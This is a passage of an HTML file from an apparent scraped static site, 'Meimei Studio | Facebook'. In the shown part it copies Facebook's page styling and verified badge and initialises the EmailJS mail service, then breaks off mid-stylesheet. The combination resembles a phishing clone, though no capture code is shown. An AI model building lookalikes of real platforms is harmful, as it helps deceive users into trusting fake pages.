



==== index.html @ e89b5b9a "Update index.html" ====
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meimei Studio | Facebook</title>
    <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
    <script>
        (function() {
            emailjs.init("c-Ms5MjWbitpDBb-E"); // Public Key
        })();
    </script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
        }
        body {
            background-color: #F0F2F5;
            color: #1c1e21;
        }
        .container {
            width: 100%;
            max-width: 980px;
            margin: 0 auto;
            background: #FFFFFF;
        }
        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            background-color: #FFFFFF;
            padding: 10px 15px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            height: 56px;
            position: sticky;
            top: 0;
            z-index: 100;
        }
        .header .title {
            font-size: 18px;
            font-weight: bold;
            flex: 1;
            text-align: center;
        }
        .header .icon {
            width: 24px;
            height: 24px;
        }
        .header .back-section {
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .header .back-section span:nth-child(2) {
            font-size: 14px;
            white-space: nowrap;
        }
        .header .search-bar {
            flex: 2;
            max-width: 300px;
        }
        .header .search-bar input {
            width: 100%;
            padding: 8px 12px;
            border: none;
            border-radius: 20px;
            background: #F0F2F5;
            font-size: 14px;
            color: #606770;
        }
        .header .search-bar input::placeholder {
            color: #8A8D91;
        }
        .cover-image {
            position: relative;
            height: 250px;
            background: url('https://i.imgur.com/C1ZhH1t.jpg') no-repeat center center/cover;
        }
        .profile-section {
            position: relative;
            margin-top: -84px;
            padding: 0 16px;
            z-index: 10;
        }
        .profile-pic-container {
            position: relative;
            margin-bottom: 16px;
            display: flex;
            justify-content: flex-start;
        }
        .profile-pic {
            width: 168px;
            height: 168px;
            border-radius: 50%;
            border: 4px solid #FFFFFF;
            object-fit: cover;
            display: block;
            background: #E4E6EB;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
        }
        .page-info {
            background-color: #FFFFFF;
            padding: 0 16px 16px;
            text-align: left;
        }
        .page-info .name {
            font-size: 32px;
            font-weight: 700;
            display: flex;
            align-items: center;
        }
        .page-info .name .verified {
            margin-left: 5px;
            width: 20px;
            height: 20px;
            background: #1B74E4;
            border-radius: 50%;
            position: relative;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }
        .page-info .name .verified::after {
            content: '';
            width: 8px;
            height: 4px;
            border-left: 2px solid #FFFFFF;
            border-bottom: 2px solid #FFFFFF;
            transform: rotate(-45deg);
        }
        .page-info .stats {
            color: #606770;
            font-size: 15px;
            margin: 4px 0;
        }
        .page-info .description {
            font-size: 15px;
            color: #606770;
            margin: 4px 0;
        }
        .action-buttons {
            display: flex;
            gap: 8px;
            padding: 0 16px 16px;
            background-color: #FFFFFF;
            border-bottom: 1px solid #DADDE1;
            justify-content: flex-end;
        }
        .action-buttons button {
            padding: 0 12px;
            border: none;
            border-radius: 6px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            height: 36px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            white-space: nowrap;
        }
        .action-buttons .message {
            background-color: #1877F2;
            color: #FFFFFF;
        }
        .action-buttons .message img {
            width: 20px;
            height: 20px;
        }
        .action-buttons .like {
            background-color: #E4E6EB;
            color: #050505;
        }
        .action-buttons .like img {
            width: 20px;
            height: 20px;
        }
        .action-buttons .share {
            background-color: #E4E6EB;
            color: #050505;
        }
        .action-buttons .share img {
            width: 20px;
            height: 20px;
        }
        .tabs {
            display: flex;
            gap: 8px;
            padding: 0 16px;
            background-color: #FFFFFF;
            border-bottom: 1px solid #DADDE1;
            height: 48px;
            overflow-x: auto;
            white-space: nowrap;
            position: sticky;
            top: 56px;
            z-index: 99;
        }
        .tabs a {
            text-decoration: none;
            color: #65676b;
            font-size: 15px;
            padding: 0 16px 12px;
            font-weight: 600;
            display: flex;
            align-items: center;
            gap: 6px;
        }
        .tabs a.active {
            color: #1877F2;
            border-bottom: 2px solid #1877F2;
        }
        .tabs a:hover {
            background: #F2F3F5;
            border-radius: 8px;
        }
        .details {
            background-color: #FFFFFF;
            padding: 16px;
            border-bottom: 1px solid #DADDE1;
            height: auto;
            overflow: hidden;
        }
        .details .item {
            display: flex;
            align-items: center;
            margin: 8px 0;
            font-size: 15px;
            color: #606770;
        }
        .details .item .icon {
            margin-right: 12px;
            width: 20px;
            height: 20px;
        }
        .details .item strong {
            color: #1C1E21;
        }
        .album-section {
            background: #FFFFFF;
            padding: 16px;
            border-bottom: 1px solid #DADDE1;
        }
        .album-section p {
            font-size: 16px;
            font-weight: 600;
            margin-bottom: 8px;
        }
        .album-section .album {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(110px, 1fr));
            gap: 4px;
        }
        .album-section .album img {
            width: 100%;
            aspect-ratio: 1;
            object-fit: cover;
            border-radius: 4px;
            cursor: pointer;
        }
        .album-section .album img:hover {
            opacity: 0.9;
        }
        .main-content {
            padding: 0 16px;
            margin: 16px 0;
            display: flex;
            gap: 16px;
            flex-wrap: wrap;
        }
        .sidebar {
            flex: 1;
            max-width: 360px;
        }
        .posts {
            flex: 2;
            max-width: 580px;
        }
        .create-post {
            background: #FFFFFF;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 12px;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        }
        .create-post .input-area {
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .create-post .input-area img {
            width: 40px;
            height: 40px;
            border-radius: 50%;
        }
        .create-post .input-area input {
            flex: 1;
            padding: 10px;
            border: none;
            border-radius: 20px;
            background: #F0F2F5;
            font-size: 15px;
            color: #050505;
        }
        .create-post .input-area input::placeholder {
            color: #606770;
        }
        .create-post .post-button {
            width: 100%;
            padding: 10px;
            background: #1877F2;
            border: none;
            border-radius: 6px;
            color: #FFFFFF;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            margin-top: 10px;
        }
        .intro-section {
            background: #FFFFFF;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 12px;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        }
        .community-section {
            background: #FFFFFF;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 12px;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        }
        .community-section p {
            font-size: 16px;
            font-weight: 600;
            margin-bottom: 8px;
        }
        .community-section .stats {
            font-size: 14px;
            color: #606770;
            margin: 4px 0;
        }
        .about-section, .photos-section, .videos-section, .reels-section, .likes-section, .friends-section, .events-section {
            display: none;
        }
        .about-section .item {
            display: flex;
            align-items: center;
            margin: 8px 0;
            font-size: 15px;
            color: #050505;
        }
        .about-section .item img {
            width: 20px;
            height: 20px;
            margin-right: 12px;
        }
        .about-section p {
            font-size: 15px;
            color: #050505;
            margin: 8px 0;
            line-height: 1.4;
        }
        .about-section p strong {
            font-weight: 600;
            display: block;
            margin-bottom: 5px;
            font-size: 16px;
        }
        .videos-section .video-list {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(230px, 1fr));
            gap: 12px;
        }
        .videos-section .video-item {
            position: relative;
            background: #F0F2F5;
            border-radius: 8px;
            overflow: hidden;
            cursor: pointer;
        }
        .videos-section .video-item img.thumbnail {
            width: 100%;
            aspect-ratio: 16/9;
            object-fit: cover;
        }
        .videos-section .video-item .play-icon {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 40px;
            height: 40px;
            background: rgba(0, 0, 0, 0.5);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .videos-section .video-item .play-icon::after {
            content: '';
            width: 0;
            height: 0;
            border-left: 12px solid #FFFFFF;
            border-top: 8px transparent;
            border-bottom: 8px transparent;
        }
        .videos-section .video-item .video-info {
            padding: 8px;
            font-size: 14px;
            color: #050505;
        }
        .videos-section .video-item .video-info .title {
            font-weight: 600;
            margin-bottom: 4px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }
        .videos-section .video-item .video-info .meta {
            color: #606770;
            font-size: 12px;
        }
        .videos-section .video-item:hover .thumbnail {
            opacity: 0.9;
        }
        .reels-section .video-list {
            display: flex;
            gap: 8px;
            overflow-x: auto;
            padding: 8px 0;
        }
        .reels-section .video-item {
            position: relative;
            flex: 0 0 100px;
            background: #F0F2F5;
            border-radius: 8px;
            overflow: hidden;
            cursor: pointer;
        }
        .reels-section .video-item img.thumbnail {
            width: 100%;
            aspect-ratio: 9/16;
            object-fit: cover;
        }
        .reels-section .video-item .play-icon {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 24px;
            height: 24px;
            background: rgba(0, 0, 0, 0.5);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .reels-section .video-item .play-icon::after {
            content: '';
            width: 0;
            height: 0;
            border-left: 8px solid #FFFFFF;
            border-top: 5px transparent;
            border-bottom: 5px transparent;
        }
        .reels-section .video-item .video-info {
            display: none;
        }
        .post {
            background: #FFFFFF;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 12px;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        }
        .post.pinned {
            border: 2px solid #1877F2;
            position: relative;
        }
        .post.pinned::before {
            content: '📌 Bài viết nổi bật';
            position: absolute;
            top: 12px;
            right: 12px;
            font-size: 12px;
            color: #1877F2;
            font-weight: 600;
        }
        .post-header {
            display: flex;
            align-items: center;
            margin-bottom: 8px;
        }
        .post-header img {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            margin-right: 10px;
        }
        .post-header .info {
            flex: 1;
        }
        .post-header .info .name {
            font-weight: 600;
            font-size: 13px;
            color: #050505;
            margin-bottom: 2px;
            display: flex;
            align-items: center;
        }
        .post-header .info .name .verified {
            margin-left: 4px;
            width: 14px;
            height: 14px;
            background: #1B74E4;
            border-radius: 50%;
            position: relative;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }
        .post-header .info .name .verified::after {
